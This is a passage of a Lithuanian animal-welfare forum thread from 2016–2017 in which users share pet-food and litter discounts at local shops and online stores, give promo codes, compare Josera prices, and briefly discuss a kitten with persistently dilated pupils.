			 (foto)  
		</span></td></tr></table> Gourmet Gold šią savaitę 40 proc. nuolaida RIMI parduotuvėse. Konservukas kainuoja 0,39€. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2017-01-31)
			   
		</span></td></tr></table> lyg ir visai nebloga Joseros akcija <a href="http://www.alio.lt/skelbimai/josera-katems-super-akcija-vilnius/ID54498919.html" target="_blank">http://www.alio.lt/skelbimai/josera-katems-super-akcija-vilnius/ID54498919.html</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7697" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aldona T.</b></a><span class="small_light">
			 
			 
			 (2017-01-07)
			 (foto)  
		</span></td></tr></table> Gal kas nors norėtų kooperuotis ir kartu pirkti 2 maišus po 10 kg Josera Leger?  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2017-01-07)
			 (foto)  
		</span></td></tr></table> Nesefauna.lt labai geros Joseros kainos, perkant du didelius maišus, t.y. 2x10kg. <a href="http://www.nesefauna.lt/katems/sausas_pasaras/josera" target="_blank">http://www.nesefauna.lt/katems/sausas_pasaras/josera</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-12-20)
			   
		</span></td></tr></table> 2016 m. gruodžio 20 d. – 2017 m. sausio 2 d. Maximoj gyvūnų prekėms 30 proc. nuolaida, pagalvokim ne tik apie savus, bet ir apie nabagiukus lauke, ligoniukus, nepamirškim šventėms palepinti ir juos <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-12-13)
			   
		</span></td></tr></table> nuo šiandien (13 d.) Maximoj Maxima Favorit kraikui 40 proc. nuolaida - 5 L-1.60, ėdalui Whiskas ir konservuotam šunų ir kačių Favorit - po 25 proc. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-12-05)
			   
		</span></td></tr></table> 10 EUR nuolaida su kodu MINUS-10 tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 12.14. Nuolaida galioja perkant nuo 39 EUR <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-11-29)
			   
		</span></td></tr></table> nuo šiandien (lapkričio 29) visą savaitę Maximoj gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-11-24)
			 (foto)  
		</span></td></tr></table> KAUNAS. Užsiregistravus internetu 50% nuolaida gyvūno vakcinacijai tik Kaune, klinikoje "Rumina VET". <a href="http://rumina.lt/?gclid=CJ3i3LSfwdACFQ0-GwodwiQJEA" target="_blank">http://rumina.lt/?gclid=CJ3i3LSfwdACFQ0-GwodwiQJEA</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-11-15)
			   
		</span></td></tr></table> 10€ nuolaida su kodu MINUS10 - tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 11.18; Nuolaida galioja perkant nuo 39€ <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7018447" title="Lankytojo anketa/Rašyti privačią žinutę"><b>RITA11</b></a><span class="small_light">
			 
			 
			 (2016-11-12)
			 (foto)  
		</span></td></tr></table> Akcija - 2 už 1 kainą: <a href="http://foodie.lt/katems/sausas-maistas/Everland_Premium" target="_blank">http://foodie.lt/katems/sausas-maistas/Everland_Premium</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-11-12)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7056011" title="Lankytojo anketa/Rašyti privačią žinutę"><b>GiRa</b></a><span class="small_light">
			 
			 
			 (2016-11-12)
			   
		</span></td></tr></table> Zoofast'e baisingai sukilo kainos, dvigubai, sakyciau. Neapsirikit!! <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-11-11)
			 (foto)  
		</span></td></tr></table> Filipse rytoj 20 pr. nuolaida viskam. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-11-10)
			 (foto)  
		</span></td></tr></table> Lapkričio 11-12 d. RIMI HYPERMARKET'uose su RIMI kortele 30 proc. nuolaida gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-10-29)
			 (foto)  
		</span></td></tr></table> "Zoomaiste" geros nuolaidos veterinariniams Hill's konservams. <a href="http://www.zoomaistas.lt/category/124-konservai" target="_blank">http://www.zoomaistas.lt/category/124-konservai</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-10-24)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-10-13)
			   
		</span></td></tr></table> ir Thomas Philips'e spalio 15 d. (šeštadienį) visoms prekėms 20 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-10-13)
			   
		</span></td></tr></table> spalio 15 d. (šeštadienį) Maximoj su Ačiū kortele gyvūnų prekėms 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-10-04)
			   
		</span></td></tr></table> pasirodo, ne visoms prekėms 30 proc. nuolaida, iš tikro mažai kam, kai kam 20 proc., draskyklėm 25. Jau tokios dienos proga galėjo ir "neskriagint" taip...  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-10-03)
			   
		</span></td></tr></table> Rytoj - spalio 4 d., Kikos parduotuvėse Pasaulinės gyvūnijos dienos proga visoms prekėms 30 proc. nuolaida. Su kuom visus ir sveikinu:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-09-30)
			   
		</span></td></tr></table> Tome Filipse draskyklėms, guoliukams, kilimėliams, boksams 20 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7697" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Aldona T.</b></a><span class="small_light">
			 
			 
			 (2016-09-30)
			 (foto)  
		</span></td></tr></table> Tas pats ir Vilniuje, parduotuvėje Laisvės pr. 125 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-09-30)
			   
		</span></td></tr></table> Pet24 antra prekė - tik už pusę kainos, galioja tik Kauno Pet24 parduotuvėje Pramonės pr. 4e, tik iki 10.02 antrai tokiai pačiai arba pigesnei prekei <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-09-27)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-09-23)
			   
		</span></td></tr></table> tiesa, dar Kikoj šį savaitgalį Au Miau dienos, daugeliui prekių 20 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-09-23)
			   
		</span></td></tr></table> šiandien RIMI mačiau, kad Felixo konservukams (rinkinukas 400 gr) yra akcija, jie kainuoja ne 1.79, o 1.34 eur, žiopla tik, nepažiūrėjau iki kada, bet turėtų būt arba savaitgaliui, arba iki antradienio <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-09-14)
			   
		</span></td></tr></table> Liuko "sveikoji" akyte, kuria mato tik seselius, atrodo butent taip. Vyzdys niekada nesusitraukia <a href="http://i.talpix.lt/L7E0U.jpg" target="_blank">http://i.talpix.lt/L7E0U.jpg</a> (Fotografuota su blicu, todel sviecia) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> Nesusidūriau pati, tik kažkur apie aklą katę buvau skaičius, kurios foto vyzdžiai būtent taip atrodė <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> Net foto matosi kokios juodos akys <a href="http://www.part.lt/img/92c23e62e554a2bdb8e7f767799eea2f855.jpg" target="_blank">http://www.part.lt/img/92c23e62e554a2bdb8e7f767799eea2f855.jpg</a>   <a href="http://www.part.lt/img/257ac4bc655b9712acd37363a1b64db8264.jpg" target="_blank">http://www.part.lt/img/257ac4bc655b9712acd37363a1b64db8264.jpg</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.897" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Dinka</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> DĖMESIUO :) Matau prisirinkusių, gal kam teko susidurti, vienam kačiukui pastoviai išsiplėtę vizdžiai, vakar atkeipiau, kad akys labai juodos, o kaip ir dar žydros turėtų būti, stebėjau ilgai nė lašo žydrumo, tiok juoda, į plunksnelę reaguoja, nuo šviesos (pašvietus į akis) susitraukia truputį, bet ne iki siūlo.... Į darbo pabaigą bandysiu Diržinauskui skambinti, bet gal kam teko susidurt ? <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> Lapke, ant kraiko pataupyt turbo būtų :) šaika daugiau "prakraikina" negu pravalgo :DD <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			 (foto)  
		</span></td></tr></table> Maniškiai jį valgo ne itin noriai, bet tokiu būdu "ant kraiko" sutaupom <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6292" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Friske</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> Dėkui už info, užsisakiau Fitmin'o ir kašarų kompanei, ir šunui :) Neblogus atsiliepimus apie šitą maistą girdėjau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-09-14)
			   
		</span></td></tr></table> Nesefaunoje visam Fitmin sveriamam sausam maistui 40% nuolaida, t.y. 1 kg kainuoja 2.70 Eur. Maistas Super Premium klases ir gerai valgomas. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-09-12)
			   
		</span></td></tr></table> Fitmin'a tikrai skaniai valge. Maniskiai tuos gautus 400 gr. kaip skaniukus valge ;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> Prie super premium Joseros pabandymui duoda Fitmin, tas tai tikrai geras.  <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-09-12)
			   
		</span></td></tr></table> As ta sausiuka atidaviau moteriai, serianciai laukinukas, tai tiems viskas tinka, sake, sulapnojo net ausys linko. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> taip, aš kaip suprantu, ten "duoda pabandymui" :) bet jei prastas, tai neapsimoka.... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> Oj, pavelavau su savo komentaru... <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.6333" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Alusia</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> Aiste, Nesefaunoje Josera Classik 10+2 kg. tie 2 kg. yra Premius cat adult Milk, jis yra spalvotas ir daug prastenis. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> dar kas turi aktyvavęs, pasitikrinkit Maximos ačiū kortelės asmenines paskyras, man rašo kad gyvūnų prekėms 30 procentų nuo šiandien iki sekmadienio. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-09-12)
			   
		</span></td></tr></table> Va sito: <a href="http://bit.ly/2cxScny" target="_blank">http://bit.ly/2cxScny</a> <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> ai, jo, įėjus į aprašymą yra daugiau parašyta :/ + 2KG PREMIUS Milk <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-09-12)
			   
		</span></td></tr></table> Aiste, Joseros ne 12 kg. 10 kg Joseros + 2 kg kazkokio spalvoto sausiuko. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> nesefaunoj Josera Classic'as dar pigesnis: 10 kg 20.98 eur, o 12 kg 23.08 eur <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table> Joserai jie skaičiuoja 15%, tai Classic kainą palyginus su Zoobazės, gaunasi vistiek brangiau, Zoobazėj 23.08, o Vet-1  24.99 eur. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7005650" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Renatka</b></a><span class="small_light">
			 
			 
			 (2016-09-12)
			   
		</span></td></tr></table><i><span class="small_light">Kasutaja kustutatud kommentaari</span></i></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-08-30)
			   
		</span></td></tr></table> Pet24.lt: Gaukite 5€ nuolaidą su kodu DOVANA-5 - pasiūlymas galioja tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> iki 08.31, perkant už 19€ ir daugiau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-08-23)
			   
		</span></td></tr></table> dėkui, Edita, o gal žinot kraikui koks kodas tiktų?:) Labai gerai būtų Zverlit, rodo jei 10 kgx5 perki būtų 10 proc. nulaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-08-23)
			   
		</span></td></tr></table> 10€ nuolaida dideliems (10kg+) Josera sauso maisto maišams su kodu JOSERA-10! Pasiūlymas galioja tik <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a>, tik iki 08.24. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7020134" title="Lankytojo anketa/Rašyti privačią žinutę"><b>AisteIgn</b></a><span class="small_light">
			 
			 
			 (2016-08-19)
			   
		</span></td></tr></table> IKI su kortele šį savaitgalį (19-21.08) 30 procentų gyvūnų prekėms. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-08-11)
			 (foto)  
		</span></td></tr></table> "Prismoj" šį savaitgalį (08 12-14 d.) 25 proc. nuolaida gyvūnų prekėms. Užuodę berods "Rainbow" firmos tuno konservus, katės iš džiaugsmo pačios į boksus lenda, nereikia net gaudyklės. *Reklama. ;-) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7006221" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Wilmante</b></a><span class="small_light">
			 
			 
			 (2016-08-09)
			   
		</span></td></tr></table> Maximoj nuo rugpjūčio 9 kraikas Maxima Favorit 5 l - 1.78 eur, Shebai 30 proc. nuolaida <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-07-26)
			   
		</span></td></tr></table> "10€ nuolaida Josera pašarams! Nuolaidos kodo laukelyje įveskite kodą JOSERA-10 ir gaukite 10€ nuolaidą! Pasiūlymas galioja tik internetinėje parduotuvėje <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> iki liepos 27 dienos, dideliems* Josera prekinio ženklo pašaro maišams. Prekių kiekis ribotas." <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-07-07)
			   
		</span></td></tr></table> Antra prekė - už pusę kainos!
Tik Vilniaus (Laisvės pr. 125), Kauno (nauju adresu - Pramonės pr. 4e) ir Klaipėdos (Galinio pylimo g. 7) Pet24, tik iki 07.10! Daugiau informacijos - <a href="https://www.pet24.lt/apie/akcijos" target="_blank">https://www.pet24.lt/apie/akcijos</a>
 <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7002213" title="Lankytojo anketa/Rašyti privačią žinutę"><b>LauraV</b></a><span class="small_light">
			 (Priglausk (neturi prieglaudos))
			 
			 (2016-06-27)
			   
		</span></td></tr></table> Aciu, kaip tik Felix reikia:) <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-06-27)
			 (foto)  
		</span></td></tr></table> Filipse šią savaitę nuolaida konservams - šuniškiems KHAN, katiniškiems FatiMa, Felix, Gourmet. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8467" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Edda</b></a><span class="small_light">
			 
			 (Gyvunugloba.lt)
			 (2016-06-06)
			   
		</span></td></tr></table> Pet24.lt 5€ nuolaida su kodu MINUS5. Pasiūlymas galioja <a href="http://www.pet24.lt" target="_blank">http://www.pet24.lt</a> internetinėje parduotuvėje iki 2016.06.09, perkant prekių už 19€ ar daugiau. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.7605" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Lapke</b></a><span class="small_light">
			 
			 
			 (2016-06-04)
			 (foto)  
		</span></td></tr></table> Lidl'e yra pigių konservų katėms. Berods 415 g skardinė kainuoja 0,35€, maišiukais 4x100g - 0,89€. <br></div><div style="margin-bottom:7px;"><table cellspacing="0" border="0" cellpadding="0" width="100%"  margin="0"><tr><td width="99%" style="white-space: nowrap;"><a class="black" href="ee/anketa/user.8465" title="Lankytojo anketa/Rašyti privačią žinutę"><b>Vale</b></a><span class="small_light">
			 
			 
			 (2016-05-18)
			   
		</span></td></tr></table> Iš zoochic puslapio užsakinėjau, pristatymas maždaug per savaitę, apmokėjimas - banko kortelė. Radau vokiškos Kattovit firmos ėdalo katinui inkstininkui, ir katinas VALGO(kas turi inkstininką supras), nei RC nei Hill's, nei Specifik - ne valgė. 
